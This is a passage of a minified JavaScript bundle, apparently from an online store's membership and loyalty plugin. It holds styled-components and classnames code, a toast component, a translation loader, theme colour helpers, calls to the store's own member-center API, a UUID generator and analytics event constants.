a}if(a1(e))return"";if(Bo(e))return"."+e.styledComponentId;if(nr(e)){if(typeof(u=e)!="function"||u.prototype&&u.prototype.isReactComponent||!t)return e;var c=e(t);return Vt(c,t,r,n)}var u;return e instanceof Ua?r?(e.inject(r,n),e.getName(n)):e:co(e)?function d(l,f){var p,h,L=[];for(var m in l)l.hasOwnProperty(m)&&!a1(l[m])&&(Array.isArray(l[m])&&l[m].isCss||nr(l[m])?L.push(i1(m)+":",l[m],";"):co(l[m])?L.push.apply(L,d(l[m],m)):L.push(i1(m)+": "+(p=m,(h=l[m])==null||typeof h=="boolean"||h===""?"":typeof h!="number"||h===0||p in A0?String(h).trim():h+"px")+";"));return f?[f+" {"].concat(L,["}"]):L}(e):e.toString()}var s1=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function dr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return nr(e)||co(e)?s1(Vt(t1(Qr,[e].concat(r)))):r.length===0&&e.length===1&&typeof e[0]=="string"?e:s1(Vt(t1(e,r)))}var Fa=function(e,t,r){return r===void 0&&(r=Rt),e.theme!==r.theme&&e.theme||t||r.theme},p5=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,m5=/(^-|-$)/g;function zn(e){return e.replace(p5,"-").replace(m5,"")}var Wo=function(e){return lo(Ha(e)>>>0)};function Vr(e){return typeof e=="string"&&!0}var fo=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},h5=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function g5(e,t,r){var n=e[r];fo(t)&&fo(n)?Va(n,t):e[r]=t}function Va(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];for(var i=0,a=r;i<a.length;i++){var o=a[i];if(fo(o))for(var s in o)h5(s)&&g5(e,o[s],s)}return e}var ir=At.createContext();ir.Consumer;function L5(e){var t=_t(ir),r=ge(function(){return function(n,i){if(!n)return Ft(14);if(nr(n)){var a=n(i);return a}return Array.isArray(n)||typeof n!="object"?Ft(8):i?dt({},i,{},n):n}(e.theme,t)},[e.theme,t]);return e.children?At.createElement(ir.Provider,{value:r},e.children):null}var Zn={};function Ga(e,t,r){var n=Bo(e),i=!Vr(e),a=t.attrs,o=a===void 0?Qr:a,s=t.componentId,c=s===void 0?function(g,y){var E=typeof g!="string"?"sc":zn(g);Zn[E]=(Zn[E]||0)+1;var I=E+"-"+Wo("5.3.6"+E+Zn[E]);return y?y+"-"+I:I}(t.displayName,t.parentComponentId):s,u=t.displayName,d=u===void 0?function(g){return Vr(g)?"styled."+g:"Styled("+r1(g)+")"}(e):u,l=t.displayName&&t.componentId?zn(t.displayName)+"-"+t.componentId:t.componentId||c,f=n&&e.attrs?Array.prototype.concat(e.attrs,o).filter(Boolean):o,p=t.shouldForwardProp;n&&e.shouldForwardProp&&(p=t.shouldForwardProp?function(g,y,E){return e.shouldForwardProp(g,y,E)&&t.shouldForwardProp(g,y,E)}:e.shouldForwardProp);var h,L=new i5(r,l,n?e.componentStyle:void 0),m=L.isStatic&&o.length===0,C=function(g,y){return function(E,I,R,U){var V=E.attrs,B=E.componentStyle,G=E.defaultProps,K=E.foldedComponentIds,A=E.shouldForwardProp,b=E.styledComponentId,v=E.target,T=function(z,M,te){z===void 0&&(z=Rt);var x=dt({},M,{theme:z}),se={};return te.forEach(function(ne){var ce,re,Pe,ke=ne;for(ce in nr(ke)&&(ke=ke(x)),ke)x[ce]=se[ce]=ce==="className"?(re=se[ce],Pe=ke[ce],re&&Pe?re+" "+Pe:re||Pe):ke[ce]}),[x,se]}(Fa(I,_t(ir),G)||Rt,I,V),O=T[0],S=T[1],N=function(z,M,te,x){var se=Go(),ne=Ba(),ce=M?z.generateAndInjectStyles(Rt,se,ne):z.generateAndInjectStyles(te,se,ne);return ce}(B,U,O),$=R,W=S.$as||I.$as||S.as||I.as||v,oe=Vr(W),k=S!==I?dt({},I,{},S):I,Y={};for(var j in k)j[0]!=="$"&&j!=="as"&&(j==="forwardedAs"?Y.as=k[j]:(A?A(j,Xi,W):!oe||Xi(j))&&(Y[j]=k[j]));return I.style&&S.style!==I.style&&(Y.style=dt({},I.style,{},S.style)),Y.className=Array.prototype.concat(K,b,N!==b?N:null,I.className,S.className).filter(Boolean).join(" "),Y.ref=$,Xs(W,Y)}(h,g,y,m)};return C.displayName=d,(h=At.forwardRef(C)).attrs=f,h.componentStyle=L,h.displayName=d,h.shouldForwardProp=p,h.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):Qr,h.styledComponentId=l,h.target=n?e.target:e,h.withComponent=function(g){var y=t.componentId,E=function(R,U){if(R==null)return{};var V,B,G={},K=Object.keys(R);for(B=0;B<K.length;B++)V=K[B],U.indexOf(V)>=0||(G[V]=R[V]);return G}(t,["componentId"]),I=y&&y+"-"+(Vr(g)?g:zn(r1(g)));return Ga(g,dt({},E,{attrs:f,componentId:I}),r)},Object.defineProperty(h,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(g){this._foldedDefaultProps=n?Va({},e.defaultProps,g):g}}),h.toString=function(){return"."+h.styledComponentId},i&&U0(h,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),h}var po=function(e){return function t(r,n,i){if(i===void 0&&(i=Rt),!fn.exports.isValidElementType(n))return Ft(1,String(n));var a=function(){return r(n,i,dr.apply(void 0,arguments))};return a.withConfig=function(o){return t(r,n,dt({},i,{},o))},a.attrs=function(o){return t(r,n,dt({},i,{attrs:Array.prototype.concat(i.attrs,o).filter(Boolean)}))},a}(Ga,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){po[e]=po(e)});var C5=function(){function e(r,n){this.rules=r,this.componentId=n,this.isStatic=$a(r),tn.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(r,n,i,a){var o=a(Vt(this.rules,n,i,a).join(""),""),s=this.componentId+r;i.insertRules(s,s,o)},t.removeStyles=function(r,n){n.clearRules(this.componentId+r)},t.renderStyles=function(r,n,i,a){r>2&&tn.registerId(this.componentId+r),this.removeStyles(r,i),this.createStyles(r,n,i,a)},e}();function v5(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=dr.apply(void 0,[e].concat(r)),a="sc-global-"+Wo(JSON.stringify(i)),o=new C5(i,a);function s(u){var d=Go(),l=Ba(),f=_t(ir),p=ve(d.allocateGSInstance(a)).current;return d.server&&c(p,u,d,f,l),an(function(){if(!d.server)return c(p,u,d,f,l),function(){return o.removeStyles(p,d)}},[p,u,d,f,l]),null}function c(u,d,l,f,p){if(o.isStatic)o.renderStyles(u,V0,l,p);else{var h=dt({},d,{theme:Fa(d,f,s.defaultProps)});o.renderStyles(u,h,l,p)}}return At.memo(s)}function Rr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=dr.apply(void 0,[e].concat(r)).join(""),a=Wo(i);return new Ua(a,i)}var ye=function(){return _t(ir)};const We=po;var y5=function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,n=Z1(t);return function(a){return _(z1,{fallback:r,children:_(n,Oe({},a))})}};const $e=y5;var M5=0,b5=function(t){var r=t.rootNode,n=t.className,i=t.children,a=ve(null);if(Q(function(){return function(){a.current&&a.current.remove()}},[]),!r&&!a.current){var o=document.createElement("div");o.className=n||"portal-".concat(M5++),a.current=o,document.body.appendChild(o)}return jt(i,r||a.current)};const Gt=b5;var Wa={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function r(){for(var n=[],i=0;i<arguments.length;i++){var a=arguments[i];if(!!a){var o=typeof a;if(o==="string"||o==="number")n.push(a);else if(Array.isArray(a)){if(a.length){var s=r.apply(null,a);s&&n.push(s)}}else if(o==="object"){if(a.toString!==Object.prototype.toString&&!a.toString.toString().includes("[native code]")){n.push(a.toString());continue}for(var c in a)t.call(a,c)&&a[c]&&n.push(c)}}}return n.join(" ")}e.exports?(r.default=r,e.exports=r):window.classNames=r})()})(Wa);const u1=Wa.exports;var E5={mask:1002,toast:3e3},Nf={mask:300,popup:300},xf="body{overflow: hidden !important;}";const w5="_toast_1bz7c_17",I5="_center_1bz7c_27",T5="_content_1bz7c_31",S5="_fadeIn_1bz7c_46",P5="_salesFadeIn_1bz7c_1",D5="_fadeOut_1bz7c_49",R5="_salesFadeOut_1bz7c_1",hr={toast:w5,center:I5,content:T5,fadeIn:S5,salesFadeIn:P5,fadeOut:D5,salesFadeOut:R5};var Jt={duration:2e3,position:"center",top:"50px",bottom:"50px"},A5=function(t){var r=t.content,n=r===void 0?"content":r,i=t.duration,a=i===void 0?Jt.duration:i,o=t.position,s=o===void 0?Jt.position:o,c=t.top,u=c===void 0?Jt.top:c,d=t.bottom,l=d===void 0?Jt.bottom:d,f=t.zIndex,p=f===void 0?E5.toast:f,h=t.onDestory,L=t.className,m=t.style,C=t.contentClassName,g=t.contentStyle,y=ee(!1),E=tr(y,2),I=E[0],R=E[1];return Q(function(){var U=null,V=null;return a&&(U=setTimeout(function(){R(!0)},a-350),V=setTimeout(function(){h==null||h()},a)),function(){U&&clearTimeout(U),V&&clearTimeout(V)}},[a,h]),_("div",{class:u1(hr.toast,yr({},hr.center,s==="center"),L),style:Oe({zIndex:p,top:s==="top"?u:"",bottom:s==="bottom"?l:""},m||{}),children:_("div",{class:u1(hr.content,I?hr.fadeOut:hr.fadeIn,C),style:Oe({opacity:I?0:1},g||{}),children:n})})};function O5(e){(e==null?void 0:e.duration)!==void 0&&(Jt.duration=e.duration),(e==null?void 0:e.position)!==void 0&&(Jt.position=e.position)}var Tt=[],c1=function(t){for(var r,n=0;n<Tt.length;n++){var i;if((Tt==null||(i=Tt[n])===null||i===void 0?void 0:i.el)===t){r=n;break}}r>-1&&(Tt.splice(r,1),t==null||t.remove())};function Y5(e){bu(Tt)&&Tt.forEach(function(n){var i=n.el;c1(i)});var t=document.createElement("div");Tt.push({el:t}),document.body.appendChild(t);var r=function(){var i;c1(t),e==null||(i=e.onDestory)===null||i===void 0||i.call(e)};return Js(_(A5,Oe(Oe({},e),{},{onDestory:r})),t),{close:r}}var k5={show:Y5,config:O5};const N5=k5,za=sr({}),gr=Object.assign({"./translation/ar/default.json":()=>X(()=>import("./default-chunk-d631001e.js"),[]),"./translation/bg/default.json":()=>X(()=>import("./default-chunk-7848e0d7.js"),[]),"./translation/cs/default.json":()=>X(()=>import("./default-chunk-5e33ebb7.js"),[]),"./translation/da/default.json":()=>X(()=>import("./default-chunk-d6bf85b6.js"),[]),"./translation/de/default.json":()=>X(()=>import("./default-chunk-00edd8f8.js"),[]),"./translation/el/default.json":()=>X(()=>import("./default-chunk-029f4cd1.js"),[]),"./translation/en/default.json":()=>X(()=>import("./default-chunk-19043bd9.js"),[]),"./translation/es/default.json":()=>X(()=>import("./default-chunk-ea211b8e.js"),[]),"./translation/et/default.json":()=>X(()=>import("./default-chunk-e607d061.js"),[]),"./translation/fi/default.json":()=>X(()=>import("./default-chunk-1e404cfa.js"),[]),"./translation/fr/default.json":()=>X(()=>import("./default-chunk-5fb52625.js"),[]),"./translation/hi/default.json":()=>X(()=>import("./default-chunk-6316a6db.js"),[]),"./translation/hr/default.json":()=>X(()=>import("./default-chunk-9261e1b4.js"),[]),"./translation/hu/default.json":()=>X(()=>import("./default-chunk-8c6afca6.js"),[]),"./translation/id/default.json":()=>X(()=>import("./default-chunk-b5136f92.js"),[]),"./translation/it/default.json":()=>X(()=>import("./default-chunk-33257d5e.js"),[]),"./translation/ja/default.json":()=>X(()=>import("./default-chunk-259cfb15.js"),[]),"./translation/ko/default.json":()=>X(()=>import("./default-chunk-b1b3dee8.js"),[]),"./translation/lt/default.json":()=>X(()=>import("./default-chunk-5d598162.js"),[]),"./translation/lv/default.json":()=>X(()=>import("./default-chunk-39e9c5d2.js"),[]),"./translation/ms/default.json":()=>X(()=>import("./default-chunk-d356cb87.js"),[]),"./translation/nb/default.json":()=>X(()=>import("./default-chunk-4c16bb88.js"),[]),"./translation/nl/default.json":()=>X(()=>import("./default-chunk-b3a3a849.js"),[]),"./translation/pl/default.json":()=>X(()=>import("./default-chunk-740fb238.js"),[]),"./translation/pt-pt/default.json":()=>X(()=>import("./default-chunk-8e58203b.js"),[]),"./translation/pt/default.json":()=>X(()=>import("./default-chunk-778ffbe5.js"),[]),"./translation/ro/default.json":()=>X(()=>import("./default-chunk-10d47acb.js"),[]),"./translation/ru/default.json":()=>X(()=>import("./default-chunk-a58b8ef3.js"),[]),"./translation/sk/default.json":()=>X(()=>import("./default-chunk-edb5f0ae.js"),[]),"./translation/sl/default.json":()=>X(()=>import("./default-chunk-e79024ca.js"),[]),"./translation/sv/default.json":()=>X(()=>import("./default-chunk-f2319d96.js"),[]),"./translation/th/default.json":()=>X(()=>import("./default-chunk-8b610d15.js"),[]),"./translation/tr/default.json":()=>X(()=>import("./default-chunk-8d904d6e.js"),[]),"./translation/vi/default.json":()=>X(()=>import("./default-chunk-5e7ef45f.js"),[]),"./translation/zh-hans-cn/default.json":()=>X(()=>import("./default-chunk-99e3740b.js"),[]),"./translation/zh-hant-tw/default.json":()=>X(()=>import("./default-chunk-221f8564.js"),[])}),x5="en",H5=({children:e})=>{const[t,r]=ee(null),{locale:n}=Ao(!0);return an(()=>{var a;let i=`./translation/${n}/default.json`;typeof gr[i]!="function"&&(i=`./translation/${x5}/default.json`),typeof gr[i]=="function"?(a=gr[i])==null||a.call(gr).then(({default:o})=>{r(o!=null?o:{})}).catch(()=>{r({})}):r({})},[n]),t?_(za.Provider,{value:{locale:n,localeResource:t},children:e}):null},$5=new RegExp(/{{([\s\S]+?)}}/g);function Ar(){const{locale:e,localeResource:t}=_t(za);return{tr:Je((n,i)=>t[n]?Object.keys(i||{}).length>0?t[n].replace($5,(a,o)=>o in i?i[o]:a):t[n]:n,[t]),locale:e}}class j5{constructor(){Ct(this,"_listeners",Array())}hasListeners(){return this._listeners.length>0}addListener(t){this._listeners.push(t)}removeListener(t){const r=this._listeners.indexOf(t);r>-1&&this._listeners.splice(r,1)}}class B5 extends j5{constructor(t){super(),this.value=t}getValue(){return this.value}setValue(t){const r=this.value;this.value=t instanceof Function?t(this.value):t,this.notifyListeners(this.value,r)}notifyListeners(t,r){if(!!this.hasListeners())for(const n of this._listeners)n(t,r)}}function U5(e,t,r){Q(()=>{e.addListener(t);let n;return r&&(n=r()),()=>{e.removeListener(t),n&&n()}},[e,t,r])}class F5 extends B5{}function V5(e,t=!0){const[r,n]=ee(e.getValue()),i=ve(r);i.current=r;const a=ve(t);a.current=t;const o=Je((u,d)=>{const l=a.current;l===!1||l instanceof Function&&!l(u,d)||n(u)},[]),s=Je(()=>{e.getValue()!==i.current&&o(e.getValue(),i.current)},[e,o]);U5(e,o,s);const c=Je(u=>{e.setValue(u)},[e]);return{state:e.getValue(),setState:c}}const G5=[H.HOME,H.PRODUCTS_DETAIL,H.PRODUCTS,H.PRODUCTS_SEARCH,H.CART,H.CENTER,H.NOT_FOUND,H.CUSTOM,H.ACTIVITY];var H1,$1,j1,B1;const W5={isRTL:!1,appState:{isOpenPluginSwitch:!1,isPreview:!1,isMobile:!1,isClient:!0},homeData:{},logo:($1=(H1=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:H1.storeInfo)==null?void 0:$1.standardLogo,showApp:q1().openMemberSystem,isPreview:!1,customData:{isPreview:!1,storeName:(B1=(j1=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:j1.storeInfo)==null?void 0:B1.name,homeNotLogin:null,homeLogin:null,showApp:!1,themeSetting:null,previewTypeSwitch:!1,userData:null,storeInfo:null,page:Xe.NotLoginHome,entrySetting:{showType:qt.ICON_TEXT,icon:"DEFAULT",entryText:"",pages:G5,platforms:[Jr.WEBSITE,Jr.MOBILE],pcPosition:at.BOTTOM_RIGHT,mobilePosition:at.BOTTOM_RIGHT,pcPaddingSide:$r.PC_SIDE,pcPaddingBottom:$r.PC_BOTTOM,mobilePaddingSide:$r.MOBILE_SIDE,mobilePaddingBottom:$r.MOBILE_BOTTOM,entryColor:"primary",fontColor:"#1F1E1E",entryShape:K1.AROUND},Vip:null,Referrals:null,Nudge:null,nudgeData:{nudgeType:null,rewards:{available:[],unavailable:[]}}},score:0,pointName:"",isCustomPoint:!1,pluginMaxHeight:600,rewardList:[]},Za=new F5(W5),qa=sr(Za);function Ye(){const e=_t(qa),{state:t,setState:r}=V5(e);return{sharedState:t,setSharedState:r}}const z5=()=>{var r,n;const{sharedState:e}=Ye(),t=((n=(r=e==null?void 0:e.customData)==null?void 0:r.themeSetting)==null?void 0:n.isFollowHostFont)&&!!hi;return{isFollowThemeFont:t,fontFamily:t?hi:"Helvetica Neue"}},l1=function(...e){const t=e.map(function(r){const n=r/255;return n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)});return t[0]*.2126+t[1]*.7152+t[2]*.0722},rn=function(e){if(!e)return{};let t=e.toLowerCase(),r="";if(t.length===4){let i="#";for(let a=1;a<4;a+=1)i+=t.slice(a,a+1).concat(t.slice(a,a+1));t=i}const n=[];for(let i=1;i<7;i+=2)n.push(parseInt(`0x${t.slice(i,i+2)}`));return r=`rgb(${n.join(",")})`,{rgb:r,r:n[0],g:n[1],b:n[2]}},d1=(e,t)=>{const r=rn(e),n=rn(t),i=l1(r.r,r.g,r.b),a=l1(n.r,n.g,n.b),o=Math.max(i,a),s=Math.min(i,a);return(o+.05)/(s+.05)};function Hf(e){const t=d1("#2c2c2c",e);return d1("#fffff",e)<t?"light":"dark"}function Ka(e,t,r){const n=e/255,i=t/255,a=r/255,o=Math.max(n,i,a),s=o-Math.min(n,i,a),c=s?o===n?(i-a)/s:o===i?2+(a-n)/s:4+(n-i)/s:0;return[60*c<0?60*c+360:60*c,100*(s?o<=.5?s/(2*o-s):s/(2-(2*o-s)):0),100*(2*o-s)/2]}const _1=e=>{let t=e.slice(1),r=1;t.length===3&&(t=`${t[0]}${t[0]}${t[1]}${t[1]}${t[2]}${t[2]}`),t.length===8&&(r=parseInt(t.slice(6),16)/255,t=t.slice(0,6));const n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:n&255,a:r}},Z5=(e="")=>e.startsWith("#")?_1(e):e.startsWith("rgb")?q5(e):e==="transparent"?_1("#00000000"):{},q5=e=>{const t=e.match(/(\d(\.\d+)?)+/g)||[],r=t.map(n=>parseInt(n,10));return{r:r[0],g:r[1],b:r[2],a:parseFloat(t[3])}},$f=(e,t=1)=>{const{r,g:n,b:i}=Z5(e);return`rgba(${r}, ${n}, ${i}, ${t})`},zo=e=>{const[t,r]=ee({}),{sharedState:n}=Ye(),{isFollowThemeFont:i,fontFamily:a}=z5(),o=Je(s=>{var l;const{primary:c="#F9D6A5",secondary:u="#1F1E1E"}=((l=n==null?void 0:n.customData)==null?void 0:l.themeSetting)||{},d={primary:c,secondary:u};return["primary","secondary"].includes(s)?{isCustom:!1,value:d[s],isUrl:!1}:{isCustom:!0,value:s,isUrl:X1(s)}},[n]);return Q(()=>{var R,U;const s=(R=n==null?void 0:n.customData)==null?void 0:R.themeSetting,c=(U=n==null?void 0:n.customData)==null?void 0:U.entrySetting,u=e||(s==null?void 0:s.style)||"light";let d={};const l=(s==null?void 0:s.primary)||"#F9D6A5",f=(s==null?void 0:s.secondary)||"#1F1E1E";u==="dark"?d={pageBg2:"#141414",pageBg:"#232324",boxBg:"#232324",text:"#fff",description:"rgba(255, 255, 255, 0.65)",border:"#1C1C1C",bottomBg:"linear-gradient(0deg, #232324 60.89%, rgba(35, 35, 36, 0) 100%)",productCardName:"#fff",productCardSku:"rgba(255, 255, 255, 0.3)",productPoint:"#fff",productCardBg:"#232324",productCardBorder:"rgba(255, 255, 255, 0.16)",title:"#fff"}:d={pageBg2:"#ffffff",pageBg:"#ffffff",boxBg:"#ffffff",text:"#2C2C2C",description:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",bottomBg:"linear-gradient(0deg, #FFFFFF 60.89%, rgba(255, 255, 255, 0) 100%)",productCardName:"#222",productCardSku:"rgba(0, 0, 0, 0.6)",productPoint:"#2c2c2c",productCardBg:"#f7f8fb",productCardBorder:"#f3f3f2",title:"#1F1E1E"};const p={primary:l,secondary:f},h=rn((p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"])||p.primary),[L,m,C]=Ka(h.r,h.g,h.b),g=`hsla(${L}, ${m}%, ${C}%, 1)`,y=`hsla(${L}, ${m>=1?m+10:m}%, ${C>15?C-15:C}%, 1)`;let E;switch(c==null?void 0:c.pcPosition){case at.BOTTOM_LEFT:E={left:c==null?void 0:c.pcPaddingSide,bottom:(c==null?void 0:c.pcPaddingBottom)+88,right:"auto"};break;case at.BOTTOM_RIGHT:E={right:c==null?void 0:c.pcPaddingSide,bottom:(c==null?void 0:c.pcPaddingBottom)+88,left:"auto"}}let I="";(s==null?void 0:s.linkColor)==="custom"?I=s==null?void 0:s.linkCustomColor:I=p==null?void 0:p[s==null?void 0:s.linkColor],r({theme:u,primary:l,secondary:f,btn:(p==null?void 0:p[s==null?void 0:s.btnColor])||l,btnText:(s==null?void 0:s.btnTextColor)||"#1F1E1E",link:I||f,icon:(p==null?void 0:p[s==null?void 0:s.iconColor])||l,light:"#ffffff",header:{bgColor:p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"],color:(s==null?void 0:s.headerColor)||"#1F1E1E",bgUrl:"",type:""},gradient:`linear-gradient(135.19deg, ${g}, ${y})`,iconBg:(p==null?void 0:p[c==null?void 0:c.entryColor])||l,iconTextColor:c==null?void 0:c.fontColor,appPosition:{...E},globalIconColor:p==null?void 0:p[(s==null?void 0:s.iconColor)||"primary"],globalIconTextColor:u==="dark"?"#fff":"#3B3836",multiLineTextEllipsis:{boxShadow:d.pageBg},fontFamily:a,isFollowThemeFont:i,...d})},[n,e]),{theme:t,getThemeFieldValue:o}},Ht=(e,t,r)=>Oa(async(...n)=>{const i=await e(...n);return i==null?void 0:i.data},t,r),K5=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/get"),jf=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/get"),X5=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/queryPluginShowSwitch"),J5=e=>Fe.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getList",{data:e}),Q5=()=>Fe.get("/api/user/front/store/storeInfo");xe.NotLoginHeader+"";const Gr="Points";class e9{constructor(t){Ct(this,"$initHistory");Ct(this,"$history");Ct(this,"$subscribers");Ct(this,"$nextEmit");const r=t?[t]:[];this.$initHistory=t,this.$history=r,this.$subscribers=[]}get curHistory(){return this.$history[this.$history.length-1]}push(t){t.name!==this.curHistory.name&&(this.$history.push(t),this.emit(t,"PUSH"))}replace(t){t.name!==this.curHistory.name&&(this.$history.pop(),this.$history.push(t),this.emit(t,"REPLACE"))}back(){this.$history.length>1&&(this.$history.pop(),this.emit(this.$history[this.$history.length-1],"BACK"))}reset(){this.$history=[this.$initHistory],this.emit(this.$initHistory,"RESET")}subscribe(t){if(typeof t!="function")throw new Error("typeof callback must be function");let r=!0;return this.$subscribers.push(t),()=>{if(!r)return;r=!1;const n=this.$subscribers.indexOf(t);this.$subscribers.splice(n,1)}}emit(t,r){if(!J1(this.$subscribers))return;let{promise:n}=this.$nextEmit||{};typeof n=="object"&&typeof n.then=="function"||(n=Promise.resolve().then(()=>{const{handler:a}=this.$nextEmit||{};typeof a=="function"&&a()}));const i=()=>{this.$subscribers.forEach(a=>{try{typeof a=="function"&&a({currentHistory:t,action:r})}catch(o){window.__sl_console__.error(o)}}),this.$nextEmit=void 0};this.$nextEmit={handler:i,promise:n}}}var Wr,t9=new Uint8Array(16);function r9(){if(!Wr&&(Wr=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&typeof msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto),!Wr))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Wr(t9)}const n9=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function o9(e){return typeof e=="string"&&n9.test(e)}var Be=[];for(var qn=0;qn<256;++qn)Be.push((qn+256).toString(16).substr(1));function i9(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,r=(Be[e[t+0]]+Be[e[t+1]]+Be[e[t+2]]+Be[e[t+3]]+"-"+Be[e[t+4]]+Be[e[t+5]]+"-"+Be[e[t+6]]+Be[e[t+7]]+"-"+Be[e[t+8]]+Be[e[t+9]]+"-"+Be[e[t+10]]+Be[e[t+11]]+Be[e[t+12]]+Be[e[t+13]]+Be[e[t+14]]+Be[e[t+15]]).toLowerCase();if(!o9(r))throw TypeError("Stringified UUID is invalid");return r}function a9(e,t,r){e=e||{};var n=e.random||(e.rng||r9)();if(n[6]=n[6]&15|64,n[8]=n[8]&63|128,t){r=r||0;for(var i=0;i<16;++i)t[r+i]=n[i];return t}return i9(n)}const mo="fe0582ce2aeaad2f5f81f913350db378de53fdc8",Z={...Qs,SignUpModal:166,UserCenterMember:173};var s9=(e=>(e[e.CLICK=102]="CLICK",e[e.HEARTBEAT=106]="HEARTBEAT",e[e.VIEW=101]="VIEW",e[e.INPUT=103]="INPUT",e))(s9||{}),u9=(e=>(e.EMPTY="",e[e.SPECIAL=-999]="SPECIAL",e[e.MEMBER_CENTER=801]="MEMBER_CENTER",e[e.NUDGE_CREATE_ACCOUNT=802]="NUDGE_CREATE_ACCOUNT",e[e.NUDGE_POINT_EXCHANGE=803]="NUDGE_POINT_EXCHANGE",e[e.NUDGE_REWARD_USE=804]="NUDGE_REWARD_USE",e[e.NUDGE_SHARE_INVITE=805]="NUDGE_SHARE_INVITE",e[e.MEMBER_CENTER_REWARD_DETAIL=806]="MEMBER_CENTER_REWARD_DETAIL",e[e.LE_REGISTER=141]="LE_REGISTER",e))(u9||{});const Xa={ENTER_VIEW:{page:180,module:-999,component:-999,action_type:101},ENTER_CLICK:{page:180,module:-999,component:-999,action_type:102}},Ja={HOME_VIEW:{page:181,module:-999,component:-999,action_type:101},HOME_HEARTBEAT:{page:181,module:-999,component:-999,action_type:106},HOME_CLICK:{page:181,module:-999,component:-999,action_type:102},HOME_SIGN_IN_VIEW:{page:181,module:-999,component:101,action_type:101},HOME_SIGN_IN:{page:181,module:-999,component:102,action_type:102},HOME_SIGN_UP:{page:181,module:-999,component:103,action_type:102},HOME_NO_LOGIN_LEVEL_CLICK:{page:181,module:-999,component:104,action_type:102},HOME_CREDIT_VIEW:{page:181,module:101,component:-999,action_type:101},HOME_CREDIT_HISTORY:{page:181,module:101,component:101,action_type:102},HOME_CREDIT_COPY:{page:181,module:101,component:102,action_type:102},HOME_GIFT_CARD_VIEW:{page:181,module:102,component:101,action_type:101},HOME_GIFT_CARD_MORE:{page:181,module:102,component:102,action_type:102},HOME_GIFT_CARD_COPY:{page:181,module:102,component:103,action_type:102},HOME_REWARD_VIEW:{page:181,module:103,component:101,action_type:101},HOME_REWARD_ITEM_CLICK:{page:181,module:103,component:103,action_type:102},HOME_REWARD_MORE:{page:181,module:103,component:102,action_type:102},HOME_POINT_VIEW:{page:181,module:104,component:101,action_type:101},HOME_POINT_HISTORY:{page:181,module:104,component:102,action_type:102},HOME_POINT_EARN:{page:181,module:104,component:103,action_type:102},HOME_POINT_REDEEM:{page:181,module:104,component:104,action_type:102},HOME_LEVEL_VIEW:{page:181,module:105,component:101,action_type:101},HOME_TO_LEVEL_DETAIL:{page:181,module:105,component:102,action_type:102},HOME_TO_NEXT_LEVEL:{page:181,module:"",component:110,action_type:102},HOME_CLOSE:{page:181,module:"",component:111,action_type:102},HOME_PAID_BUY:{page:181,module:105,component:201,action_type:102},HOME_AUTO_RENEW_BUY:{page:181,module:105,component:202,action_type:102},HOME_REFERRAL_VIEW:{page:181,module:106,component:103,action_type:102},HOME_REFERRAL_MORE:{page:181,module:106,component:104,action_type:102},HOME_REFERRAL_COPY:{page:181,module:106,component:105,action_type:102},HOME_REFERRAL_CODE_COPY:{page:181,module:106,component:109,action_type:102},SHARE_TWITTER:{page:181,module:106,component:106,action_type:102},SHARE_FACEBOOK:{page:181,module:106,component:107,action_type:102},EMAIL:{page:181,module:106,component:108,action_type:102}},Qa={GIFT_CARD_VIEW:{page:182,module:-999,component:-999,action_type:101},GIFT_CARD_COPY:{page:182,module:-999,component:101,action_type:102}},es={REWARD_VIEW:{page:183,module:-999,component:-999,action_type:101},REWARD_ITEM_CLICK